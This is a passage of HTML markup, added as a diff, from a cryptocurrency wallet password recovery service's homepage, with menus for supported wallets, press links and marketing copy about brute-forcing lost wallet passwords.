+                                                                        d="M22 21V19C22 17.1362 20.7252 15.5701 19 15.126M15.5 3.29076C16.9659 3.88415 18 5.32131 18 7C18 8.67869 16.9659 10.1159 15.5 10.7092M17 21C17 19.1362 17 18.2044 16.6955 17.4693C16.2895 16.4892 15.5108 15.7105 14.5307 15.3045C13.7956 15 12.8638 15 11 15H8C6.13623 15 5.20435 15 4.46927 15.3045C3.48915 15.7105 2.71046 16.4892 2.30448 17.4693C2 18.2044 2 19.1362 2 21M13.5 7C13.5 9.20914 11.7091 11 9.5 11C7.29086 11 5.5 9.20914 5.5 7C5.5 4.79086 7.29086 3 9.5 3C11.7091 3 13.5 4.79086 13.5 7Z"
+                                                                        stroke="currentColor"
+                                                                        stroke-width="2"
+                                                                        stroke-linecap="round"
+                                                                        stroke-linejoin="round"
+                                                                    />
+                                                                </svg>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_text-wrapper"><div class="uui-navbar05_item-heading margin-bottom-0">Testimonials</div></div>
+                                                        <div class="uui-text-size-smal">Read reviews from some of our former clients.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/knowledge-center" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large">
+                                                            <div class="uui-icon-1x1-xsmall w-embed">
+                                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                                    <path
+                                                                        d="M13 7L11.8845 4.76892C11.5634 4.1268 11.4029 3.80573 11.1634 3.57116C10.9516 3.36373 10.6963 3.20597 10.4161 3.10931C10.0992 3 9.74021 3 9.02229 3H5.2C4.0799 3 3.51984 3 3.09202 3.21799C2.71569 3.40973 2.40973 3.71569 2.21799 4.09202C2 4.51984 2 5.0799 2 6.2V7M2 7H17.2C18.8802 7 19.7202 7 20.362 7.32698C20.9265 7.6146 21.3854 8.07354 21.673 8.63803C22 9.27976 22 10.1198 22 11.8V16.2C22 17.8802 22 18.7202 21.673 19.362C21.3854 19.9265 20.9265 20.3854 20.362 20.673C19.7202 21 18.8802 21 17.2 21H6.8C5.11984 21 4.27976 21 3.63803 20.673C3.07354 20.3854 2.6146 19.9265 2.32698 19.362C2 18.7202 2 17.8802 2 16.2V7Z"
+                                                                        stroke="currentColor"
+                                                                        stroke-width="2"
+                                                                        stroke-linecap="round"
+                                                                        stroke-linejoin="round"
+                                                                    />
+                                                                </svg>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Knowledge center</div>
+                                                        <div class="uui-text-size-smal">Your go to place to learn more about wallet recovery.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                        </div>
+                                    </div>
+                                </div>
+                                <a href="/contact" class="uui-navbar05_bottom-bar w-inline-block">
+                                    <div class="uui-navbar05_bottom-bar-background"></div>
+                                    <div class="uui-navbar05_bottom-bar-content">
+                                        <div class="uui-button-link">
+                                            <div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div>
+                                        </div>
+                                    </div>
+                                </a>
+                            </nav>
+                        </div>
+                        <div data-hover="true" data-delay="300" data-w-id="de3d038b-bb3f-3b2b-7dd4-d49b2b64603f" class="uui-navbar05_menu-dropdown w-dropdown">
+                            <div class="uui-navbar05_dropdown-toggle w-dropdown-toggle">
+                                <div class="uui-dropdown-icon w-embed">
+                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                        <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                    </svg>
+                                </div>
+                                <div>Wallets</div>
+                            </div>
+                            <nav class="uui-navbar05_dropdown-list w-dropdown-list">
+                                <div class="uui-navbar05_container">
+                                    <div class="uui-navbar05_dropdown-content">
+                                        <div class="uui-navbar05_dropdown-content-left">
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/wallets/blockchain-com" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d9123965275d10136da7_blockchain.com-logo.png" loading="lazy" alt="" class="image-10" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Blockchain.com</div>
+                                                        <div class="uui-text-size-smal">Learn about our work with Blockchain.com wallets.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/wallets/bitcoin-core" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d901157d8b0f5f91faf6_bitcoin.png" loading="lazy" alt="" class="image-11" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Bitcoin core</div>
+                                                        <div class="uui-text-size-smal">Learn more about Bitcoin Core wallet recovery.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/wallets/multibit" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418e84522ede93bfacf6905_multibit-icon.png" loading="lazy" alt="" class="image-11" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Multibit wallet</div>
+                                                        <div class="uui-text-size-smal">Learn more about Multibit wallet recovery.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/wallets/metamask" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418eef6ca3dd193dd9dda6e_MetaMask-Logo.png" loading="lazy" alt="" class="image-11" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">MetaMask wallet</div>
+                                                        <div class="uui-text-size-smal">Learn more about MetaMask wallet recovery.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div id="w-node-_300571e0-4721-a8d0-0658-52873d05787d-bd183797">
+                                                <a href="/wallets/trust-wallet" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d0dc31cdcd24039c3ec6f6_trust-wallet-icon.png" loading="lazy" alt="" class="image-10" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Trust Wallet</div>
+                                                        <div class="uui-text-size-smal">Learn about our work with Trust Wallet.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div id="w-node-_14226b0e-9976-639d-a4e6-17919f176917-bd183797">
+                                                <a href="/wallets/phantom-wallet" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large hidden">
+                                                            <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d87fb4733b331acc81216e_Phantom-Icon_Transparent_Purple.png" loading="lazy" alt="" class="image-10" />
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Phantom Wallet</div>
+                                                        <div class="uui-text-size-smal">Learn about our work with Phantom Wallet.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <a href="/wallets/electrum" class="uui-navbar05_dropdown-link w-inline-block">
+                                                <div class="uui-navbar05_icon-holder">
+                                                    <div class="icon-featured-large hidden">
+                                                        <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418fcf88ea26151b9a92749_electrum_logo.png" loading="lazy" alt="" class="image-11" />
+                                                    </div>
+                                                </div>
+                                                <div class="uui-navbar05_item-right">
+                                                    <div class="uui-navbar05_item-heading">Electrum</div>
+                                                    <div class="uui-text-size-smal">Learn more about Electrum wallet recovery.</div>
+                                                </div>
+                                            </a>
+                                            <a href="/wallets/coinbase-defi-wallet" class="uui-navbar05_dropdown-link w-inline-block">
+                                                <div class="uui-navbar05_icon-holder">
+                                                    <div class="icon-featured-large hidden">
+                                                        <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d8972266885d947d67f8da_coinbasewallet.png" loading="lazy" alt="" class="image-11" />
+                                                    </div>
+                                                </div>
+                                                <div class="uui-navbar05_item-right">
+                                                    <div class="uui-navbar05_item-heading">Coinbase Defi Wallet</div>
+                                                    <div class="uui-text-size-smal">Learn more about Coinbase Defi wallet recovery.</div>
+                                                </div>
+                                            </a>
+                                        </div>
+                                    </div>
+                                </div>
+                                <a href="/contact" class="uui-navbar05_bottom-bar w-inline-block">
+                                    <div class="uui-navbar05_bottom-bar-background"></div>
+                                    <div class="uui-navbar05_bottom-bar-content">
+                                        <div class="uui-button-link">
+                                            <div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div>
+                                        </div>
+                                    </div>
+                                </a>
+                            </nav>
+                        </div>
+                        <a href="/pricing" class="uui-navbar05_link w-nav-link">Pricing</a><a href="/crypto-trace" class="uui-navbar05_link w-nav-link">Scam Tracing</a>
+                    </div>
+                    <div class="uui-navbar05_menu-right">
+                        <div class="uui-navbar05_button-wrapper">
+                            <a href="#" class="uui-button-secondary-gray show-tablet w-inline-block"><div>Log in</div></a><a href="/contact" class="uui-button w-inline-block"><div class="text-block">Contact us</div></a>
+                        </div>
+                    </div>
+                </nav>
+                <div class="uui-navbar05_menu-button w-nav-button">
+                    <div class="menu-icon_component">
+                        <div class="menu-icon_line-top"></div>
+                        <div class="menu-icon_line-middle"><div class="menu-icon_line-middle-inner"></div></div>
+                        <div class="menu-icon_line-bottom"></div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <header class="uui-section_heroheader05">
+            <div class="uui-page-padding-2">
+                <div class="uui-container-large-2">
+                    <div class="uui-padding-vertical-xhuge-2">
+                        <div class="w-layout-grid uui-heroheader05_component">
+                            <div class="uui-heroheader05_content">
+                                <h1 class="uui-heading-xlarge-2">Easy, Transparent Wallet Recovery</h1>
+                                <div class="uui-space-small-2"></div>
+                                <div class="uui-text-size-xlarge-2">
+                                    The simplest way to recover your lost wallet password and investigate scammed crypto.
+                                    <a href="https://cryptoassetrecovery.webflow.io/testimonials">
+                                        <strong><br /></strong>
+                                    </a>
+                                </div>
+                                <div class="uui-space-large-2"></div>
+                                <div class="uui-button-row is-reverse-mobile-landscape">
+                                    <div class="uui-button-wrapper max-width-full-mobile-landscape">
+                                        <a href="/testimonials" class="uui-button-secondary-gray w-inline-block"><div class="text-block-7">Testimonials</div></a>
+                                    </div>
+                                    <div class="uui-button-wrapper max-width-full-mobile-landscape">
+                                        <a href="/contact" class="uui-button w-inline-block"><div>Contact an expert</div></a>
+                                    </div>
+                                </div>
+                            </div>
+                            <div class="uui-heroheader05_image-wrapper">
+                                <img
+                                    src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp"
+                                    sizes="(max-width: 479px) 100vw, (max-width: 767px) 95vw, (max-width: 991px) 92vw, 37vw"
+                                    srcset="
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero-p-500.webp 500w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp       768w
+                                    "
+                                    alt="iPhone mockup"
+                                    class="uui-heroheader05_image"
+                                />
+                                <div class="uui-heroheader05_image-blob w-embed">
+                                    <svg viewBox="0 0 532 480" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                        <path
+                                            fill-rule="evenodd"
+                                            clip-rule="evenodd"
+                                            d="M182.034 461.691C74.9901 428.768 1.32278 329.846 0.0121784 217.408C-1.15817 117.003 82.1937 43.2414 176.777 10.7273C260.07 -17.9056 346.327 12.9156 406.143 77.7959C484.913 163.236 571.343 274.645 512.702 375.097C449.003 484.212 302.448 498.727 182.034 461.691Z"
+                                            fill="currentColor"
+                                        />
+                                    </svg>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </header>
+        <section class="uui-section_logos01">
+            <div class="uui-page-padding-7">
+                <div class="uui-container-large-7">
+                    <div class="uui-text-align-center-3">
+                        <div class="uui-max-width-large-5 align-center"><div class="uui-logos03_text">Trusted by 100+ publications...</div></div>
+                    </div>
+                    <div class="uui-logos03_logo-list">
+                        <div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c0c-53d87c04" class="uui-logos03_wrapper">
+                            <a href="https://www.theblock.co/post/134443/the-wild-adventures-of-a-father-son-duo-that-go-searching-for-stuck-bitcoin" class="w-inline-block">
+                                <img
+                                    src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp"
+                                    loading="lazy"
+                                    width="166"
+                                    sizes="(max-width: 479px) 28vw, (max-width: 767px) 201.1953125px, (max-width: 991px) 29vw, 13vw"
+                                    alt="Company logo"
+                                    srcset="
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo-p-500.webp 500w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp       503w
+                                    "
+                                    class="uui-logos03_logo"
+                                />
+                            </a>
+                        </div>
+                        <div class="uui-logos03_wrapper">
+                            <a href="https://hypebeast.com/2021/9/bitcoin-wallet-hacker-chris-charlie-crypto-asset-recovery" class="w-inline-block">
+                                <img
+                                    src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp"
+                                    loading="lazy"
+                                    sizes="(max-width: 479px) 28vw, (max-width: 767px) 152.4375px, (max-width: 991px) 29vw, 13vw"
+                                    srcset="
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-500.webp   500w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-800.webp   800w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-1080.webp 1080w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp        2500w
+                                    "
+                                    alt="Company logo"
+                                    class="uui-logos03_logo"
+                                />
+                            </a>
+                        </div>
+                        <div class="uui-logos03_wrapper">
+                            <a href="https://www.vice.com/en/article/5dgeqq/meet-the-father-and-son-team-breaking-into-crypto-wallets" class="w-inline-block">
+                                <img
+                                    src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp"
+                                    loading="lazy"
+                                    sizes="(max-width: 479px) 28vw, (max-width: 991px) 160px, 13vw"
+                                    srcset="
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-500.webp   500w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-800.webp   800w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1080.webp 1080w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1600.webp 1600w,
+                                        https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp        1600w
+                                    "
+                                    alt="Company logo"
+                                    class="uui-logos03_logo short"
+                                />
+                            </a>
+                        </div>
+                        <div class="uui-logos03_wrapper">
+                            <a href="https://www.bbc.com/news/technology-60318946" class="w-inline-block">
+                                <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa2a6d947185e415de83_bbtc.webp" loading="lazy" alt="Company logo" class="uui-logos03_logo short" />
+                            </a>
+                        </div>
+                        <div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c18-53d87c04" class="uui-logos03_wrapper">
+                            <a href="https://www.forbes.com/sites/waynerash/2022/12/28/crypto-asset-recovery-helps-confront-cryptocurremcys-greatest-fear--losing-your-password/?sh=6fee46a01827" class="w-inline-block">
+                                <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa38522d53f662353660_forbes.png" loading="lazy" alt="Company logo" class="uui-logos03_logo short" />
+                            </a>
+                        </div>
+                        <div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c1b-53d87c04" class="uui-logos03_wrapper">
+                            <a href="https://currency.com/crypto-bounty-hunting" class="w-inline-block">
+                                <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641107d0522d5350c7363ab1_currency.png" loading="lazy" width="215" alt="Company logo" class="uui-logos03_logo currency_logo" />
+                            </a>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+        <section>
+            <section class="uui-section_layout13-2">
+                <div class="uui-page-padding-41">
+                    <div class="uui-container-large-36">
+                        <div class="uui-padding-vertical-xhuge-44">
+                            <div class="div-block-20">
+                                <div class="uui-heading-subheading">About Us</div>
+                                <h2 class="uui-heading-medium middle">Why You&#x27;ll Love CAR</h2>
+                            </div>
+                            <div data-duration-in="400" data-duration-out="200" data-current="Upload your locked wallet and guesses" data-easing="ease" class="uui-layout13_component-2 w-tabs">
+                                <div id="w-node-_5c642f9d-35fe-bad8-ddc4-aad487610586-da8b0edc" class="uui-layout13_tabs-menu-2 w-tab-menu">
+                                    <a data-w-tab="Upload your locked wallet and guesses" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link w--current">
+                                        <h3 class="uui-heading-xsmall-14">Upload your locked wallet and guesses</h3>
+                                        <div class="uui-space-xxsmall-14"></div>
+                                        <div class="uui-text-size-medium-23">Our user dashboard allows you to upload data whenever you&#x27;d like to improve our odds of recovery. All data is encrypted in transit and at rest.</div>
+                                    </a>
+                                    <a data-w-tab="Your wallet secured by an air-gap" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link">
+                                        <h3 class="uui-heading-xsmall-14">Your wallet secured by an air-gap</h3>
+                                        <div class="uui-space-xxsmall-14"></div>
+                                        <div class="uui-text-size-medium-23">To ensure data integrity, your encrypted wallet backup is moved, off-line to one of our state of the art air-gaped servers.</div>
+                                    </a>
+                                    <a data-w-tab="Your password recovered" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link">
+                                        <h3 class="uui-heading-xsmall-14">Your password recovered</h3>
+                                        <div class="uui-space-xxsmall-14"></div>
+                                        <div class="uui-text-size-medium-23">Our state of the art attack strategies for brute forcing wallet passwords have achieve roughly a 50% success rate.</div>
+                                    </a>
+                                </div>
+                                <div class="w-tab-content">
+                                    <div data-w-tab="Upload your locked wallet and guesses" class="w-tab-pane w--tab-active">
+                                        <div class="div-block-17">
+                                            <img
+                                                width="1420"
+                                                sizes="(max-width: 767px) 100vw, (max-width: 991px) 51vw, 50vw"
+                                                alt=""
+                                                src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png"
+                                                loading="lazy"
+                                                srcset="
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-500.png   500w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-800.png   800w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1080.png 1080w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1600.png 1600w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2000.png 2000w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2600.png 2600w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png        2840w
+                                                "
+                                                class="image-31"
+                                            />
+                                        </div>
+                                    </div>
+                                    <div data-w-tab="Your wallet secured by an air-gap" class="w-tab-pane">
+                                        <div class="div-block-18">
+                                            <img
+                                                sizes="100vw"
+                                                srcset="
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-500.png   500w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-800.png   800w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1080.png 1080w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1600.png 1600w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-2000.png 2000w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png        2144w
+                                                "
+                                                alt=""
+                                                src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png"
+                                                loading="lazy"
+                                            />
+                                        </div>
+                                    </div>
+                                    <div data-w-tab="Your password recovered" class="w-tab-pane">
+                                        <div class="div-block-19">
+                                            <img
+                                                sizes="100vw"
+                                                srcset="
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-500.png   500w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-800.png   800w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1080.png 1080w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1600.png 1600w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-2000.png 2000w,
+                                                    https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png        2144w
+                                                "
+                                                alt=""
+                                                src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png"
+                                                loading="lazy"
+                                            />
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </section>
+        </section>
+        <section class="uui-section_cta05">
+            <div class="uui-page-padding-4">
+                <div class="uui-container-large-4">
+                    <div class="uui-padding-vertical-xhuge-4">
+                        <div class="uui-cta05_component">
+                            <div class="uui-cta05_content">
+                                <div class="uui-max-width-large-3">
+                                    <h3 class="uui-heading-small-2">Your keys, back in your pocket</h3>
+                                    <div class="uui-space-xsmall-3"></div>
+                                    <div class="uui-text-size-large-3">Put your finances under your control again. Click &quot;Get started&quot; to get help.</div>
+                                </div>
+                            </div>
+                            <div class="uui-button-row-3 is-reverse-mobile-landscape">
+                                <div class="uui-button-wrapper-3 max-width-full-mobile-landscape">
+                                    <a href="/testimonials" class="uui-button-secondary-gray-2 w-inline-block"><div>See our testimonials</div></a>
+                                </div>
+                                <div class="uui-button-wrapper-3 max-width-full-mobile-landscape">
+                                    <a href="/contact" class="uui-button-3 w-inline-block"><div>Get started</div></a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+        <section class="section-4">
+            <section class="uui-section_layout21">
+                <div class="uui-page-padding">
+                    <div class="uui-container-large">
+                        <div class="uui-padding-vertical-xhuge">
+                            <div class="w-layout-grid uui-layout20_component-copy">
+                                <div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d0223a-58d02235" class="uui-layout21_content-left">
+                                    <div class="uui-heading-subheading">Support</div>
+                                    <h2 class="uui-heading-medium h-left">When we can&#x27;t help.</h2>
+                                </div>
+                                <div class="uui-layout21_content-right">
+                                    <div class="uui-text-size-large">Ocassionally, there are some lost crypto wallets that are simply irrecoverable. Here are a few examples:</div>
+                                    <div class="uui-layout21_item-list">
+                                        <div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02243-58d02235" class="uui-layout21_item">
+                                            <div class="uui-layout21_item-icon-wrapper">
+                                                <div class="uui-icon-1x1-xsmall w-embed">
+                                                    <svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                        <path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff" />
+                                                        <path
+                                                            fill-rule="evenodd"
+                                                            clip-rule="evenodd"
+                                                            d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z"
+                                                            fill="#026ffa"
+                                                        />
+                                                    </svg>
+                                                </div>
+                                            </div>
+                                            <div class="uui-layout21_item-text-wrapper"><div class="uui-text-size-large">You have no idea what your password was</div></div>
+                                        </div>
+                                        <div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02249-58d02235" class="uui-layout21_item">
+                                            <div class="uui-layout21_item-icon-wrapper">
+                                                <div class="uui-icon-1x1-xsmall w-embed">
+                                                    <svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                        <path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff" />
+                                                        <path
+                                                            fill-rule="evenodd"
+                                                            clip-rule="evenodd"
+                                                            d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z"
+                                                            fill="#026ffa"
+                                                        />
+                                                    </svg>
+                                                </div>
+                                            </div>
+                                            <div class="uui-layout21_item-text-wrapper">
+                                                <div class="uui-text-size-large">Your password was <strong>15+ randomly-chosen</strong> characters long</div>
+                                            </div>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </section>
+        </section>
+        <section class="uui-section_layout33">
+            <div class="uui-page-padding">
+                <div class="uui-container-large">
+                    <div class="uui-padding-vertical-xhuge">
+                        <div class="uui-text-align-center">
+                            <div class="uui-max-width-large align-center">
+                                <div class="uui-heading-subheading">Support</div>
+                                <h2 class="uui-heading-medium middle">When we can help.</h2>
+                                <div class="uui-space-xsmall"></div>
+                                <div class="uui-text-size-large">While not every lost wallet is recoverable, many of the most common issues are recoverable.</div>
+                            </div>
+                        </div>
+                        <div class="w-layout-grid uui-layout33_component">
+                            <div id="w-node-_99ba5a28-313a-adf5-e03d-63ea2142320c-214231fe" class="uui-layout33_content">
+                                <div class="uui-icon-featured-outline-large">
+                                    <div class="uui-icon-1x1-xsmall w-embed">
+                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                            <path
